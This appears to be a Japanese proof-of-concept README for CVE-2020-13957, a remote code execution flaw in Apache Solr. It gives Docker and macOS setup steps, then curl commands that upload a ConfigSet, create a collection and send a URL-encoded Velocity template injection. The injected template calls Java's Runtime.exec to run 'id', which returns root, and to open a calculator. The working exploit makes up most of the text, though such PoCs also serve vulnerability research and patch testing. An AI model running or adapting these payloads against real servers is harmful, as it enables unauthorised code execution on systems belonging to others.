

Docker デモ


Mac デモ
NVD CVE-2020-13957
Apache Solr versions 6.6.0 to 6.6.6, 7.0.0 to 7.7.3 and 8.0.0 to 8.6.2 prevents some features considered dangerous (which could be used for remote code execution) to be configured in a ConfigSet that's uploaded via API without authentication/authorization. The checks in place to prevent such features can be circumvented by using a combination of UPLOAD/CREATE actions.
1. Dockerfile からイメージをビルド
$ docker build -t cve-2020-13957 .
2. 新しいコンテナで /bin/bash を実行
$ docker run --rm -p 8983:8983 --name cve-2020-13957 -it cve-2020-13957 /bin/bash
3. コンテナ内で Apache Solr Cloud を起動
$ ./solr start -e cloud -noprompt -force
1. ConfigSet をアップロード
Apache Solr ガイド ConfigSet のアップロード
$ curl -X POST --header "Content-Type:application/octet-stream" --data-binary @myconfigset.zip "http://localhost:8983/solr/admin/configs?action=UPLOAD&name=myConfigSet"
2. コレクションを作成
Apache Solr ガイド コレクションの作成
$ curl "http://localhost:8983/solr/admin/collections?action=CREATE&name=newCollection&numShards=2&replicationFactor=1&wt=xml&collection.configName=myConfigSet"
3. id コマンドを実行
$ curl "http://localhost:8983/solr/newCollection/select?q=1&wt=velocity&v.template=custom&v.template.custom=%23set(%24x%3d%27%27)+%23set(%24rt%3d%24x.class.forName(%27java.lang.Runtime%27))+%23set(%24chr%3d%24x.class.forName(%27java.lang.Character%27))+%23set(%24str%3d%24x.class.forName(%27java.lang.String%27))+%23set(%24ex%3d%24rt.getRuntime().exec(%27id%27))+%24ex.waitFor()+%23set(%24out%3d%24ex.getInputStream())+%23foreach(%24i+in+%5b1..%24out.available()%5d)%24str.valueOf(%24chr.toChars(%24out.read()))%23end"
出力
0 uid=0(root) gid=0(root) groups=0(root)
1. Apache Solr をダウンロード
$ curl -OL https://archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2.0.tgz
2. 解凍
$ tar -xzvf solr-8.2.0.tgz
3. Apache Solr Cloud を起動
$ solr-8.2.0/bin/solr start -e cloud -noprompt -force
1. ConfigSet をアップロード
Apache Solr ガイド ConfigSet のアップロード
$ curl -X POST --header "Content-Type:application/octet-stream" --data-binary @myconfigset.zip "http://localhost:8983/solr/admin/configs?action=UPLOAD&name=myConfigSet"
2. コレクションを作成
Apache Solr ガイド コレクションの作成
$ curl "http://localhost:8983/solr/admin/collections?action=CREATE&name=newCollection&numShards=2&replicationFactor=1&wt=xml&collection.configName=myConfigSet"
3. 電卓を開く
$ curl "http://localhost:8983/solr/newCollection/select?q=1&wt=velocity&v.template=custom&v.template.custom=%23set(%24x%3d%27%27)+%23set(%24rt%3d%24x.class.forName(%27java.lang.Runtime%27))+%23set(%24chr%3d%24x.class.forName(%27java.lang.Character%27))+%23set(%24str%3d%24x.class.forName(%27java.lang.String%27))+%23set(%24ex%3d%24rt.getRuntime().exec(%27open+-a+calculator%27))+%24ex.waitFor()+%23set(%24out%3d%24ex.getInputStream())+%23foreach(%24i+in+%5b1..%24out.available()%5d)%24str.valueOf(%24chr.toChars(%24out.read()))%23end"

